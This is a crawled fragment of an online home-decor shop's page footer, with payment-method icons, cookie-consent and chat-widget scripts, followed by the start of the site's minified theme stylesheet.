2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                </ul>
              </div>
            </div>
            
          </div>
        </div>
      </div>
      


</div>
    
    <div id="shopify-section-newsletterpopup" class="shopify-section newsletter-popup">




<style type="text/css">
  .newsletter-popup .popup-bg-color{
    background-color: #ffffff;
  }
  .newsletter-popup .modal-content .popup-text,
  .newsletter-popup .modal-content .product-popup-modal__toggle .icon,
  .newsletter-popup .modal-content .product-popup-modal__content-info .popup-text .popup-title
  {
  	color: #232323;
  }
  
  @media (max-width: 767px) {/* If media is below 768 */
    .newsletter-popup .modal-content.popup-bg-image{
    	background-image: none !important;
    }
  }
</style>

</div>
    <div id="shopify-section-cookieconsent" class="shopify-section cookie-consent">
<style>
  #cookieconsent {
  	position: fixed;
    bottom: 0;
    background:  rgba(0, 0, 0, 0.9);
    color: #fff;
    padding: 25px 10px;
    z-index:98;
    left:0;
    right:0;
    bottom:0;
  }
  
  #cookieconsent.position-left{
    width: 30%;
    left: 15px;
    right: auto;
    bottom: 15px;
  }
  
  #cookieconsent.position-right{
    width: 30%;
    left: auto;
    right: 15px;
    bottom: 15px;
  }
  
  #cookieconsent .message p {
    text-align:center;
  	color: #fff;
    margin-bottom:10px;
  }
  
   #cookieconsent .message a {
    color:#ffffff;
  	text-decoration:underline;
  }
  #cookieconsent .btn {
    color: #000000;
    background-color: #ffffff;
    border-color: #ffffff;
  }
  @media (max-width: 767px) {/* If media is below 768 */
    #cookieconsent.position-left, #cookieconsent.position-right{
      width: 100%;
      left: 0;
      right: 0px;
      bottom: 0px;
    }
  }
</style>

<script type="text/javascript">
  
  jQuery(document).ready(function ($) {
    if(getTheCookie("cookieconsent") != "true") {
      setTimeout(function() {    
        $("#cookieconsent").show();
      },3000);
    }
    $(".cookieconsent-btn").click(function(){
      $("#cookieconsent").hide();
      setTheCookie("cookieconsent", "true", 14);
    });
  });
</script>

</div>
    
    <a id="slidetop" href="#top" title="top" >
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>



</a>
    
    <!--QUICKVIEW MODAL START -->
    <!--QUICKVIEW MODAL END -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/source.js?v=122920632465716959121696065482" type="text/javascript"></script>
    <script>
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }
    </script>

   
  
  <style> /* Remove TikTok from footer */.list-social li.tiktok a {display: none;}  /* Nav Bar Styling */@media (min-width: 992px) {#header-layout1 #top-menu li a .title {color: #000 !important; font-size: 16px; line-height: 19px; } .top-menu.mainmenu-dropdown li a {font-size: 15px; } #_desktop_top_menu #top-menu .sub-menu.col-1 {width: 200px; }}  /* Font Styling */.rte p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; letter-spacing: 0.5px; line-height: 26px;} p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; line-height: 26px;} .page-title {margin-top: 0; font-size: 42px; font-weight: 700; background: #e1ef8d; padding: 50px 0px;} .product__info-container .product__title {color: #1b1c1e; font-weight: 600; font-size: 30px !important;}  /*Collection Page Styling */.collection-title {text-align: center; line-height: 38px; color: #232323; margin-bottom: 30px; letter-spacing: 0.5px; font-weight: 600; font-size: 35px; background: #e1ef8d; padding: 20px 0px;} .rte h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .rte h3 {color: #232323; font-weight: 400; letter-spacing: 0.2px; margin: 0 0 14px; font-size: 22px; font-family: "PT Serif", serif;} .custom-html-content h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .hd_color {background: linear-gradient( to bottom, #ffffff 0%, #ffffff 60%, #e9ccf2 40%, #e9ccf2 100% ); width: 100%; line-height: 1.4em;}  /* PAGE WIDTH */@media (min-width: 992px) {.wc_pg_width {width: 80%; margin: 0 auto; }} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#2b78a2
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.woodchipdecor.com
  data-shop-domain=www.woodchipdecor.com
  data-external-identifier=L2mXOLhV89ATrIsE8p8Re3TSua0CShgR7OO-ZEt-IfI
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469
body_size: 14010
content:
.row{margin-left:-15px;margin-right:-15px}.page-width:after{content:"";display:table;clear:both}.page-width{max-width:1200px;margin:0 auto;padding-left:15px;padding-right:15px}@media (max-width:1199px){.page-width{max-width:940px}}@media (max-width:991px){.page-width{max-width:720px}}@media (max-width:767px){.page-width{max-width:576px}}@media (max-width:543px){.page-width{max-width:100%}}.border-top{border-top:1px solid #e9e9e9}.section-header .sub-title{font-size:16px;letter-spacing:8px;font-weight:500;margin-bottom:12px;font-family:var(--font-body-family);color:var(--brand-secondary)}@media (max-width: 991px){.section-header .sub-title{letter-spacing:5px}}@media (max-width: 767px){.section-header .sub-title{letter-spacing:3px}}@media (max-width: 543px){.section-header .sub-title{font-size:14px;margin-bottom:8px}}.section-header>h2{font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;color:#222;font-family:var(--font-body-family);text-transform:unset;position:relative;margin-bottom:25px;padding-bottom:25px;margin-top:0}@media (max-width: 1199px){.section-header>h2{font-size:35px;line-height:35px}}@media (max-width: 991px){.section-header>h2{font-size:30px;line-height:30px}}@media (max-width: 767px){.section-header>h2{font-size:26px;line-height:26px}}@media (max-width: 543px){.section-header>h2{margin-bottom:20px;padding-bottom:20px}}.section-header>h2:before{position:absolute;content:"";width:80px;height:4px;background:var(--brand-secondary);bottom:0;left:0;right:0;margin:0 auto}.section-header .center>h2:before{left:0;right:0;margin:0 auto}.section-header.left>h2:before{left:0;right:auto}@media (max-width: 991px){.section-header.left>h2:before{left:0;right:0;margin:0 auto}}.grid__item .card-wrapper{background:var(--product-bg-color)}.grid__item .card-wrapper .card-information{padding:15px 5px;margin:0}.card--product .spr-badge{text-align:center;position:absolute;left:0;right:0;bottom:10px}.card-information .card-information__wrapper{text-align:center}.card-information .card-information__text{padding-right:0;color:#222;text-decoration:none;font-weight:400;font-size:16px;line-height:18px;font-family:var(--font-body-family);text-transform:capitalize;margin:0}.card-information .price{justify-content:center}.price .price-item--regular,.price--on-sale .price-item--regular{color:#232323;display:inline-block;vertical-align:middle;font-size:16px;font-weight:500;letter-spacing:0}.price .price-item--sale,.price--on-sale .price-item--sale{color:#232323;display:inline-block;vertical-align:middle;font-size:16px;font-weight:500;letter-spacing:0;padding-left:5px}.product-desc{display:none;color:#787878;letter-spacing:.5px;font-weight:400;line-height:24px}.product-flags .sale{position:absolute;top:10px;color:var(--sale-text-color);min-height:40px;min-width:40px;left:10px;border-radius:50%;background:var(--sale-bg-color);text-align:center;font-size:10px;font-weight:600;padding:0 4px;display:flex;align-items:center;justify-content:center;box-sizing:border-box;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 543px){.product-flags .sale{min-height:20px;border-radius:4px}}.outstock-overlay{position:absolute;background:var(--soldout-bg-color);text-align:center;padding:7px;width:auto;color:var(--soldout-text-color);display:block;font-size:9px;font-weight:600;border-radius:4px;top:10px;right:10px;line-height:8px;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}@media (max-width: 767px){.outstock-overlay{display:none}}@media (min-width: 768px){.outstock-overlay{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}}.template-404 .card-wrapper:hover .outstock-overlay,.template-cart .card-wrapper:hover .outstock-overlay{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}.spr-badge{line-height:1.2;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.spr-badge .spr-starrating{margin:0}.spr-badge .spr-badge-caption{display:none}.spr-badge i{opacity:1!important;height:unset;width:unset;top:0;font-style:normal;margin:0 1px}.spr-badge i.spr-icon-star:before,.spr-badge i.spr-icon-star-half-alt:before{display:none}.spr-badge i.spr-icon:after{content:"\f005";font-family:FontAwesome;color:#ccc;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.spr-badge i.spr-icon-star-empty:before{display:none!important}.spr-badge i.spr-icon-star:after{content:"\f005";font-family:FontAwesome;color:#fec42d;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.spr-badge i.spr-icon-star-half-alt:after{content:"\f123";font-family:FontAwesome;color:#fec42d;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.thumbnail-buttons{position:absolute;left:auto;right:10px;top:10px}.thumbnail-buttons .btn-info{width:40px;height:40px;box-shadow:0 0 4px 2px #0000001a;position:relative;border:0;background-color:var(--product-btn-bg-color);padding:0;display:block;cursor:pointer;border-radius:50%;margin-bottom:5px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.thumbnail-buttons .wishlist{-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.thumbnail-buttons .wishlist .loader-btn{text-align:center;width:40px;height:40px;display:flex;border-radius:50%;align-items:center;justify-content:center;background-color:var(--product-btn-bg-hover-color)}.thumbnail-buttons .wishlist .loader-btn i{color:var(--product-icon-hover-color);width:15px;height:15px}@media (min-width: 768px){.thumbnail-buttons .btn-info{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translate(100px)}}.thumbnail-buttons .btn-info svg{fill:var(--product-icon-color);width:40px;height:40px}.thumbnail-buttons .btn-info span{display:none}.thumbnail-buttons .btn-info:hover{background-color:var(--product-btn-bg-hover-color)}.thumbnail-buttons .btn-info:hover svg{fill:var(--product-icon-hover-color)}@media (min-width: 768px){.card-wrapper:hover .thumbnail-buttons .btn-info{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}.card-wrapper:hover .outstock-overlay{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translate(100px)}}.card-wrapper .cart-btn-bottom{position:absolute;bottom:10px;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.card-wrapper .cart-btn{box-shadow:0 0 4px 2px #0000001a;border:0;background-color:var(--button-bg-color);color:var(--button-text-color);display:block;width:54px;height:54px;cursor:pointer;border-radius:50%;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.card-wrapper .cart-btn .cart-btn-inner{display:inline-flex}.card-wrapper .cart-btn svg{fill:var(--button-text-color);width:54px;height:54px}.card-wrapper .cart-btn span{display:none}.card-wrapper .cart-btn:hover{background-color:var(--button-bg-hover-color);color:var(--button-text-hover-color)}.card-wrapper .cart-btn:hover svg{color:var(--button-text-hover-color)}.card-wrapper .cart-btn.sold-out{cursor:not-allowed}.card-wrapper .cart-btn.loading{background-color:var(--button-bg-hover-color)}.card-wrapper .cart-btn.loading svg{opacity:0}.card-wrapper .cart-btn.loading:before{position:absolute;content:"\f1ce";font-family:FontAwesome;color:var(--button-text-hover-color);width:54px;height:54px;display:flex;border-radius:50%;align-items:center;justify-content:center;top:0;left:0;right:0;margin:0 auto;text-align:center;-webkit-animation:fa-spin2s infinite linear;-moz-animation:fa-spin 2s infinite linear;-o-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.card-wrapper .cart-btn-bottom.button-position-right{left:auto;right:10px}.card-wrapper .cart-btn-bottom.button-position-left{left:10px;right:auto}.card-wrapper .cart-btn-bottom.button-position-center{left:0;right:0;text-align:center}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn{display:inline-block;vertical-align:middle;width:auto;height:auto;padding:9px 20px;border-radius:0;text-transform:uppercase;position:relative}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn svg{display:none}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn span{display:block;line-height:24px}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before{width:auto;height:auto;border-radius:0%;top:10px}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading span{opacity:0}@media (min-width: 768px){.card-wrapper .cart-btn-bottom.button-position-center{opacity:0}.card-wrapper:hover .position-center .cart-btn-bottom.button-position-center,.card-wrapper .position-center .spr-badge{opacity:1}.card-wrapper:hover .position-center .spr-badge{opacity:0}}@media (max-width: 767px){.card-wrapper .cart-btn-bottom.button-position-center{position:unset}.card-wrapper .position-center.card--product .spr-badge{bottom:55px}.template-collection .list__item .position-center.card--product .spr-badge,.template-search .list__item .position-center.card--product .spr-badge{bottom:70px}.template-collection .list__item .card-wrapper .cart-btn-bottom.button-position-center,.template-search .list__item .card-wrapper .cart-btn-bottom.button-position-center{margin-top:15px}.template-collection .list__item .card-information,.template-search .list__item .card-information{padding-top:15px}}@media (max-width: 543px){.collection .grid__item,.template-search .grid__item{padding:0 15px 30px}#main-collection-product-grid{padding:0}}@media (max-width: 543px){.collection .grid__item .card-wrapper .thumbnail-buttons,.template-search .grid__item .card-wrapper .thumbnail-buttons{position:absolute;margin:0}.collection .grid__item .card-wrapper .thumbnail-buttons .btn-info,.template-search .grid__item .card-wrapper .thumbnail-buttons .btn-info{display:block;margin:0 0 5px}.grid--peek .grid__item{width:calc(80% - .5rem);padding-right:0;padding-left:10px}.grid--peek .grid__item:first-of-type{padding-left:0}.card-information .card-information__text,.price .price-item--regular,.price--on-sale .price-item--regular{font-size:14px}.price .price-item--sale,.price--on-sale .price-item--sale{font-size:14px;margin-left:5px}.thumbnail-buttons .btn-info,.thumbnail-buttons .wishlist .loader-btn{width:30px;height:30px}.thumbnail-buttons .cart-btn.loading:before{width:30px;height:30px}.thumbnail-buttons .btn-info svg{width:30px;height:30px}.card-wrapper .cart-btn{width:44px;height:44px}.card-wrapper .cart-btn svg{width:44px;height:44px}.card-wrapper .cart-btn.loading:before{width:44px;height:44px}}@media screen and (min-width: 992px){.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn{padding:6px 20px;font-size:12px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before{top:8px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading{width:40px;height:40px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before{width:40px;height:40px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper 